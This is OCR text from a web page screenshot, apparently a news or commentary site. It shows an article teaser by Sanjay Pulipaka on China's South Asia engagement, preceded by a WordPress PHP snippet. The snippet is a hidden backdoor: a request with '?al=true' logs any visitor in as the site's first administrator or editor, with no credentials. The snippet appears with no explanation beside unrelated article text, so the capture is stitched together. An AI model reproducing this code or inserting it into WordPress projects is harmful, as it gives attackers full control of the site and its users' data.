
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
China’s South Asia engagement
meets popular resistance
Sanjay Pulipaka
5 years ago